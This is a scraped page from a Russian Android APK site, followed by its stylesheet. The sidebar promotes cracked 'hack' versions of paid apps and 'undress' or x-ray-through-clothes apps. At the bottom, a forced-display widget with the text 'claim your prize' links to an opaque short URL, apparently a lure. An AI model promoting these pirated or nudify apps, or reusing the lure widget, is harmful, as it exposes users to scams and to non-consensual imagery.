			<div class="short-title nowrap">TikTok DARK</div>
		</a>
		<div class="short-desc">ТикТок - это удобная и многофункциональная платформа для обмена видео, выражения своих мыслей и</div>
		<div class="short-label short-hit">hit</div>
		<div class="short-label short-upd">upd</div>
		<div class="short-label short-new">new</div>
	</div>
</div>
<div class="short-item">
	<div class="short-in">
		<a href="https://androidhappy.ru/1186-sberbank-1430-na-ajfon-novaja-versija-udalena-iz-appstore.html" class="short-link">
			<div class="short-img-holder">
				<div class="short-img img-fit js-bg anim-all"><img src="/uploads/posts/2023-08/1692092025_4-1-400x400.jpg"></div>
			</div>
			<div class="short-title nowrap">Сбербанк 14.3.0</div>
		</a>
		<div class="short-desc">Не упустите возможность упростить и улучшить свою финансовую жизнь. Скачайте последнюю версию</div>
		<div class="short-label short-hit">hit</div>
		<div class="short-label short-upd">upd</div>
		<div class="short-label short-new">new</div>
	</div>
</div>

        </div>
    </div>

    <div class="sect sect-rels">
        <div class="sect-header fx-row fx-middle">
            <div class="sect-title fx-1">Комментарии (0)</div>
            <div class="add-comm-btn sect-link">Комментировать</div>
        </div>
        <div class="sect-content" id="full-comms">
            <form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
	</div>
	
	<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script><div class="dleaddcomments-editor wseditor dlecomments-editor">
	<textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	

	<div class="ac-submit">
		<button name="submit" type="submit">Добавить комментарий</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1280"><input type="hidden" name="user_hash" value="0cab9a4a34c5bb02e78f92684192471265421c51"></form>
            
<div id="dle-ajax-comments"></div>

            <!--dlenavigationcomments-->
        </div>
    </div>

</article>
</div>
			</div>

			<!-- END CONTENT -->

			<aside class="col-right fx-last">
				<div class="side-box">
					<div class="side-bt">Топ игр</div>
					<div class="side-bc"><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/4892-tentacle-locker-2-pool-update-130-na-android-18.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2024-05/1715165634_5-5_jpg.webp" alt="Tentacle Locker 2 Pool Update 1.3.0 на Андроид (18+)" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">Tentacle Locker 2 Pool Update</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/1345-toilet-fight-vzlom-mnogo-chipov.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-08/1692611090_4-4.webp" alt="Toilet Fight 1.3.6 Взлом Много Чипов" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">Toilet Fight</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/942-fifa-mobile-23-apk-18103-vzlom-na-dengi-mod-menju.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-07/1690459520_1-21.png" alt="FIFA Mobile 23 APK 18.1.03 ВЗЛОМ на Деньги + МОД МЕНЮ" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">FIFA Mobile 23</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/1040-granny-18-mod-menju-by-kiber-haker.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-08/1691311101_4-1.webp" alt="Granny 1.8.2 Мод Меню by Кибер Хакер" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">Granny</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/1486-how-to-raise-a-happy-neet-101-mod-polnaja-versija.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-09/1694004899_44-400x400.jpg" alt="How To Raise A Happy Neet 1.0.1 МОД (Полная Версия)" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">How To Raise A Happy Neet 1.0.1</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/1638-chicken-gun-privatnyj-server-149-vse-otkryto-skiny.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-09/1695457234_1-42-400x400.jpg" alt="Chicken Gun Приватный Сервер 1.4.9 (Все Открыто + Скины)" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">Chicken Gun Приватный Сервер 1.4.9</div>
	</div>
</a></div>
				</div>
				<div class="side-box">
					<div class="side-bt">Топ приложений</div>
					<div class="side-bc"><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/1333-vk-play-cloud-14753m-mod-premium-razblokirovan.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-08/1692449933_4444-9-400x400.png" alt="VK Play Cloud 1.47.53m МОД (Премиум Разблокирован)" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">VK Play Cloud 1.47.53m</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/1470-dazz-cam-22123-mod-razblokirovan-premium.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-09/1693744157_4-4-400x400.png" alt="Dazz Cam 2.21.23 МОД (Разблокирован Премиум)" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">Dazz Cam 2.21.23</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/1643-jandeks-muzyka-vzlom-poslednjaja-premium-versija-2023.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-09/1695459582_1-10.webp" alt="Яндекс Музыка Взлом (Последняя Премиум Версия 2023)" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">Яндекс Музыка</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/1340-nekopoi-40-mod-poslednjaja-versija.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-08/1692526870_1111-12-400x400.png" alt="NekoPoi 4.0 МОД (Последняя Версия)" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">NekoPoi 4.0</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/3987-vzlom-clothoffio-na-beskonechnye-koiny-na-android.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2023-11/1700582328_4.jpg" alt="Взлом Clothoff.io на Бесконечные Коины на Андроид" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">Clothoff.io</div>
	</div>
</a><a class="top-item fx-row fx-middle" href="https://androidhappy.ru/4185-prilozhenie-rentgen-cherez-odezhdu-na-android.html">
	<div class="top-img img-fit"><img src="/uploads/posts/2024-03/1711490073_1-5-400x400.webp" alt="Приложение Рентген Через Одежду на Андроид" /></div>
	<div class="top-desc fx-1">
		<div class="top-title">Xray Cloth Scanner Body Scan</div>
	</div>
</a></div>
			</aside>

			<!-- END COL-RIGHT -->

		</div>

		<!-- END COLS -->

		<footer class="footer">
			<div class="share"></div>
			<ul class="ft-menu">
				<li><a href="https://androidhappy.ru/index.php?do=feedback">Обратная связь</a></li>
				<li><a href="https://androidhappy.ru/index.php?do=feedback">Сотрудничество</a></li>
				<li><a href="https://androidhappy.ru/dmca-uvedomlenie.html">DMCA Disclaimer</a></li>
				<li><a href="https://androidhappy.ru/index.php?do=feedback">Правообладателям</a></li>
			</ul>
			<div class="ft-copyr">© 2025г. Androidhappy - качай <a href="/">Новые игры для Android</a></div>
		</footer>

		<!-- END FOOTER -->

	</div>

	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->


<script src="/engine/classes/min/index.php?g=general3&amp;v=vvrf7"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=vvrf7" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://androidhappy.ru/","name":"Андроид"}},{"@type":"ListItem","position":2,"item":{"@id":"https://androidhappy.ru/prilogheniya/","name":"Приложения "}},{"@type":"ListItem","position":3,"item":{"@id":"https://androidhappy.ru/1280-haylou-fan-335-mod-polnaja-versija.html","name":"Haylou Fan 3.3.5 МОД (Полная Версия)"}}]}]}</script>
<script src="/templates/androidus-green/js/libs.js"></script>
<script> document.oncontextmenu = cmenu; function cmenu() { return false; } </script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0cab9a4a34c5bb02e78f92684192471265421c51';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'androidus-green';
var dle_wysiwyg    = 1;
var dle_min_search = '4';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '1280', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	var dle_theme = '';
	dle_theme = dle_theme.trim();

	if(dle_theme != '') {
		$('body').addClass( dle_theme );
	} else {
		if ( $("body").hasClass('dle_theme_dark') ) {
			dle_theme = 'dle_theme_dark';
		}
	}
	var additionalplugins = '';
	var maxheight = $(window).height() - 50;
	
	if (typeof getBaseSize === "function") {
		var height = 260 * getBaseSize();
	} else {
		var height = 260;
	}

	if($('body').hasClass('editor-autoheight')) {
       additionalplugins += ' autoresize';
    }

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		directionality: 'ltr',
		body_class: dle_theme,
		skin: dle_theme == 'dle_theme_dark' ? 'oxide-dark' : 'oxide',
		element_format : 'html',
		width : "100%",
		height : height,
		min_height : 40,
		max_height: maxheight,
		autoresize_bottom_margin: 1,
		statusbar: false,
		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=vvrf7',
		license_key: 'gpl',
		plugins: "link autolink lists quickbars dlebutton codesample"+additionalplugins,
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|data-commenttime|data-commentuser|data-commentid|data-commentpostid|data-commentgast|contenteditable],span[id|data-username|data-userurl|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		paste_postprocess: (editor, args) => {
			args = DLEPasteSafeText(args, 1);
		},
		paste_as_text: true,

	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },

		elementpath: false,
		branding: false,
		text_patterns: [],
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: true,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link unlink dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link unlink dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css?v=vvrf7",
		
		codesample_languages: [
			{ text: 'HTML/XML', value: 'markup' },
			{ text: 'JavaScript', value: 'javascript' },
			{ text: 'CSS', value: 'css' },
			{ text: 'PHP', value: 'php' },
			{ text: 'SQL', value: 'sql' },
			{ text: 'Ruby', value: 'ruby' },
			{ text: 'Python', value: 'python' },
			{ text: 'Java', value: 'java' },
			{ text: 'C', value: 'c' },
			{ text: 'C#', value: 'csharp' },
			{ text: 'C++', value: 'cpp' }
		],

		setup: (editor) => {

			const onCompeteAction = (autocompleteApi, rng, value) => {
				editor.selection.setRng(rng);
				editor.insertContent(value);
				autocompleteApi.hide();
			};

			editor.ui.registry.addAutocompleter('getusers', {
			trigger: '@',
			minChars: 1,
			columns: 1,
			onAction: onCompeteAction,
			fetch: (pattern) => {

				return new Promise((resolve) => {

					$.get(dle_root + "engine/ajax/controller.php?mod=find_tags", { mode: 'users', term: pattern, skin: dle_skin, user_hash: dle_login_hash }, function(data){
						if ( data.found ) {
							resolve(data.items);
						}
					}, "json");

				});
			}
			});
		}

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>

<script>
$("a[href*='#']").on("click", function(e) {
	let anchor = $(this);
	$('html, body').stop().animate({
		scrollTop: $(anchor.attr('href')).offset().top
	}, 777);
	e.preventDefault();
	return false;
});

<script>
$("a[href*='#']").on("click", function(e) {
	let anchor = $(this);
	$('html, body').stop().animate({
		scrollTop: $(anchor.attr('href')).offset().top
	}, 777);
	e.preventDefault();
	return false;
});
</script>

<style id="uniq-widget-styles-v3">
    #uniq-widget-container-v3 {
        all: initial !important;
        position: fixed !important;
        bottom: 30px !important;
        right: 30px !important;
        z-index: 2147483647 !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        opacity: 0 !important;
        transform: scale(0) rotate(-180deg) !important;
        transition: all 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55) !important;
        pointer-events: auto !important;
        visibility: hidden !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3.is-visible {
        opacity: 1 !important;
        transform: scale(1) rotate(0deg) !important;
        visibility: visible !important;
    }

    #uniq-widget-container-v3 .widget-action-element {
        all: initial !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        color: #ffffff !important;
        padding: 18px 32px !important;
        border-radius: 50px !important;
        text-decoration: none !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        font-size: 16px !important;
        font-weight: 600 !important;
        display: inline-flex !important;
        align-items: center !important;
        justify-content: center !important;
        gap: 10px !important;
        box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4) !important;
        cursor: pointer !important;
        border: none !important;
        position: relative !important;
        overflow: hidden !important;
        transition: all 0.3s ease !important;
        line-height: 1.5 !important;
        vertical-align: middle !important;
        box-sizing: border-box !important;
        white-space: nowrap !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover {
        transform: translateY(-3px) !important;
        box-shadow: 0 15px 40px rgba(102, 126, 234, 0.6) !important;
    }

    #uniq-widget-container-v3 .widget-action-element:active {
        transform: translateY(-1px) !important;
    }

    #uniq-widget-container-v3 .widget-action-element::before {
        content: '' !important;
        position: absolute !important;
        top: 50% !important;
        left: 50% !important;
        width: 100% !important;
        height: 100% !important;
        background: rgba(255, 255, 255, 0.3) !important;
        border-radius: 50px !important;
        transform: translate(-50%, -50%) scale(1) !important;
        animation: widget-pulse-fx 2s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-pulse-fx {
        0% {
            transform: translate(-50%, -50%) scale(1);
            opacity: 1;
        }
        100% {
            transform: translate(-50%, -50%) scale(1.5);
            opacity: 0;
        }
    }

    #uniq-widget-container-v3 .widget-action-element::after {
        content: '' !important;
        position: absolute !important;
        top: -50% !important;
        left: -50% !important;
        width: 200% !important;
        height: 200% !important;
        background: linear-gradient(45deg, transparent, rgba(255, 255, 255, 0.3), transparent) !important;
        transform: rotate(45deg) !important;
        animation: widget-shine-fx 3s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-shine-fx {
        0% {
            left: -100%;
        }
        50%, 100% {
            left: 100%;
        }
    }

    #uniq-widget-container-v3 .widget-text-content,
    #uniq-widget-container-v3 .widget-icon-content {
        position: relative !important;
        z-index: 1 !important;
        display: inline-block !important;
        color: #ffffff !important;
        font-family: inherit !important;
    }

    #uniq-widget-container-v3 .widget-icon-content {
        transition: transform 0.3s ease !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover .widget-icon-content {
        transform: translateX(5px) !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element {
        all: initial !important;
        position: absolute !important;
        top: -8px !important;
        right: -8px !important;
        width: 26px !important;
        height: 26px !important;
        background: #ff4757 !important;
        border-radius: 50% !important;
        border: 2px solid #ffffff !important;
        cursor: pointer !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-size: 14px !important;
        color: #ffffff !important;
        font-weight: bold !important;
        transition: all 0.3s ease !important;
        z-index: 2 !important;
        box-shadow: 0 2px 8px rgba(255, 71, 87, 0.4) !important;
        line-height: 1 !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element:hover {
        background: #ff3838 !important;
        transform: rotate(90deg) !important;
    }

    @keyframes widget-wiggle-fx {
        0%, 100% { transform: rotate(0deg); }
        25% { transform: rotate(-5deg); }
        75% { transform: rotate(5deg); }
    }

    #uniq-widget-container-v3.is-visible {
        animation: widget-wiggle-fx 1s ease-in-out 1s 3 !important;
    }

    @media screen and (max-width: 768px) {
        #uniq-widget-container-v3 {
            bottom: 20px !important;
            right: 20px !important;
            left: 20px !important;
            display: flex !important;
            justify-content: center !important;
        }

        #uniq-widget-container-v3 .widget-action-element {
            padding: 16px 28px !important;
            font-size: 15px !important;
            width: 100% !important;
            max-width: 320px !important;
        }
    }

    @media screen and (max-width: 480px) {
        #uniq-widget-container-v3 .widget-action-element {
            padding: 14px 24px !important;
            font-size: 14px !important;
        }
    }
</style>

<div id="uniq-widget-container-v3">
    <a href="https://lkis.cc/6fe2" class="widget-action-element" id="widget-action-link-v3">
        <span class="widget-text-content">🎁 ЗАБРАТЬ ПРИЗ!</span>
        <span class="widget-icon-content">→</span>
    </a>
    <div class="widget-dismiss-element" id="widget-dismiss-btn-v3">✕</div>
</div>

<script id="uniq-widget-script-v3">
(function() {
    'use strict';
    
    if (window.UNIQ_WIDGET_V3_LOADED) return;
    window.UNIQ_WIDGET_V3_LOADED = true;
    
    var CONFIG = {
        buttonText: '🎁 ЗАБРАТЬ ПРИЗ!',
        buttonLink: 'https://lkis.cc/6fe2',
        showDelay: 3000,
        openInNewTab: true,
        rememberClose: true,
        rememberDays: 1,
        forceShow: false
    };
    
    function getElement(id) {
        try {
            return document.getElementById(id);
        } catch (e) {
            return null;
        }
    }
    
    function init() {
        try {
            var container = getElement('uniq-widget-container-v3');
            var actionLink = getElement('widget-action-link-v3');
            var dismissBtn = getElement('widget-dismiss-btn-v3');
            
            if (!container || !actionLink || !dismissBtn) {
                return;
            }
            
            var textElement = container.querySelector('.widget-text-content');
            if (textElement) {
                textElement.textContent = CONFIG.buttonText;
            }
            
            actionLink.href = CONFIG.buttonLink;
            
            if (CONFIG.openInNewTab) {
                actionLink.setAttribute('target', '_blank');
                actionLink.setAttribute('rel', 'noopener noreferrer');
            }
            
            function showWidget() {
                try {
                    var storageKey = 'uniq_widget_v3_closed';
                    
                    if (CONFIG.rememberClose && !CONFIG.forceShow) {
                        try {
                            var closedData = localStorage.getItem(storageKey);
                            if (closedData) {
                                var closedTime = parseInt(closedData, 10);
                                var now = new Date().getTime();
                                var dayInMs = 86400000;
                                var expiryTime = CONFIG.rememberDays * dayInMs;
                                
                                if (CONFIG.rememberDays === 0 || (now - closedTime) < expiryTime) {
                                    return;
                                } else {
                                    localStorage.removeItem(storageKey);
                                }
                            }
                        } catch (e) {
                        }
                    }
                    
                    container.classList.add('is-visible');
                    
                    setTimeout(function() {
                        if (container.style.opacity !== '1') {
                            container.style.opacity = '1';
                            container.style.visibility = 'visible';
                            container.style.transform = 'scale(1) rotate(0deg)';
                        }
                    }, 100);
                    
                } catch (e) {
                }
            }
            
            function closeWidget(e) {
                if (e) {
                    e.preventDefault();
                    e.stopPropagation();
                }
                
                try {
                    container.classList.remove('is-visible');
                    
                    if (CONFIG.rememberClose) {
                        try {
                            var now = new Date().getTime();
                            localStorage.setItem('uniq_widget_v3_closed', now.toString());
                        } catch (e) {
                        }
                    }
                } catch (e) {
                }
            }
            
            dismissBtn.addEventListener('click', closeWidget);
            
            actionLink.addEventListener('click', function(e) {
                e.stopPropagation();
            });
            
            setTimeout(showWidget, CONFIG.showDelay);
            
            if (CONFIG.forceShow) {
                setTimeout(function() {
                    container.classList.add('is-visible');
                    container.style.opacity = '1';
                    container.style.visibility = 'visible';
                    container.style.transform = 'scale(1) rotate(0deg)';
                }, CONFIG.showDelay + 500);
            }
            
        } catch (error) {
        }
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
    setTimeout(init, 500);
    
})();
</script>

<script>
    setTimeout(function() {
        try {
            var container = document.getElementById('uniq-widget-container-v3');
            if (container && window.getComputedStyle(container).opacity === '0') {
                container.style.opacity = '1';
                container.style.visibility = 'visible';
                container.style.transform = 'scale(1) rotate(0deg)';
                container.classList.add('is-visible');
            }
        } catch (e) {
        }
    }, 5000);
</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://androidhappy.ru/templates/androidus-green/style/styles.css?3
body_size: 8372
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Androidus;
creation date: 5 january 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'Source Sans Pro', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f5f5f5; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #2ecc71; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 600; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Source Sans Pro' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; color: #fff; background-color: #27ae60; font-size: 16px; font-weight: 600;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #2ecc71; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 600;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 400;}
.pages, .short-in, .comm-right, .lcomm-text, .filter-sect, .add-comm-form, .sect-ffirst 
{box-shadow: 0 0 30px 0 rgba(0,0,0,.1); background-color: #fff; border-radius: 6px;}
.pages {padding: 30px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden; padding-top: 60px;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20;}
.header {background-color: #097236; box-shadow: 0 0 5px rgba(0,0,0,0.2); 
